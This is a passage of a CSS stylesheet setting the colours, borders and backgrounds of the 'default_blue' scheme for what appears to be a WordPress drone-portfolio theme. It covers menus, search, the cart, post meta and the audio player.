/* Row type: Narrow */
.scheme_default_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_default_blue .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default_blue .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default_blue .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default_blue .search_style_expand .search_submit:hover,
.scheme_default_blue .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default_blue .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default_blue .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_default_blue .sc_layouts_title .post_meta,
.scheme_default_blue .sc_layouts_title .post_meta_item,
.scheme_default_blue .sc_layouts_title .post_meta_item a,
.scheme_default_blue .sc_layouts_title .post_meta_item:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:after,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item:hover:after,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default_blue .sc_layouts_title .post_date a,
.scheme_default_blue .sc_layouts_title .post_date:before,
.scheme_default_blue .sc_layouts_title .post_date:after,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title .post_date a:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_default_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_default_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default_blue .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default_blue .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #4eb2e1 !important;
	background-color: #222d35;
}
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #4eb2e1;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #4eb2e1 !important;
}
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #4eb2e1 !important;
}

/* Mobile menu */
.scheme_default_blue.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default_blue.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #1FACE1;
}
.scheme_default_blue .menu_side_inner,
.scheme_default_blue .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .menu_mobile_button {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_close:before,
.scheme_default_blue .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default_blue .menu_mobile_close:hover:before,
.scheme_default_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner a:hover,
.scheme_default_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default_blue .menu_mobile_inner .current-menu-item > a,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_default_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_default_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_default_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default_blue .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default_blue #page_preloader,
.scheme_default_blue.header_position_under .page_content_wrap,
.scheme_default_blue .page_wrap {
	background-color: #ffffff;
}
.scheme_default_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_default_blue.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_default_blue .top_panel_default .top_panel_navi,
.scheme_default_blue.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default_blue .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default_blue.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default_blue .mptt-navigation-tabs li a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default_blue .mptt-navigation-tabs li a:hover,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default_blue .mptt-navigation-tabs li.active a,
.scheme_default_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default_blue .post_item {
	color: #7e8285;
}
.scheme_default_blue .post_meta,
.scheme_default_blue .post_meta_item,
.scheme_default_blue .post_meta_item a,
.scheme_default_blue .post_meta_item:before,
.scheme_default_blue .post_meta_item:after,
.scheme_default_blue .post_meta_item:hover:before,
.scheme_default_blue .post_meta_item:hover:after,
.scheme_default_blue .post_date a,
.scheme_default_blue .post_date:before,
.scheme_default_blue .post_date:after,
.scheme_default_blue .post_info_counters .post_counters_item,
.scheme_default_blue .post_counters .socials_share .socials_caption:before,
.scheme_default_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default_blue .post_date a:hover,
.scheme_default_blue a.post_meta_item:hover,
.scheme_default_blue a.post_meta_item:hover:before,
.scheme_default_blue .post_meta_item a:hover,
.scheme_default_blue .post_meta_item a:hover:before,
.scheme_default_blue .post_info_counters .post_counters_item:hover,
.scheme_default_blue .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_info .post_info_item a,
.scheme_default_blue .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default_blue .post_info .post_info_item a:hover,
.scheme_default_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date,
.scheme_default_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default_blue .post_meta_item .social_items,
.scheme_default_blue .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default_blue .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default_blue.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default_blue.gallery_preview {
	color: #7e8285;
}
.scheme_default_blue .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default_blue .trx_addons_audio_player .audio_author,
.scheme_default_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #dbdada;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default_blue .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_default_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default_blue .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default_blue .mejs-container .mejs-controls,
.scheme_default_blue .mejs-embed,
.scheme_default_blue .mejs-embed body {
	background: #222d35;
}

.scheme_default_blue .mejs-controls .mejs-button,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #1FACE1;
}
.scheme_default_blue .mejs-controls .mejs-button:hover {
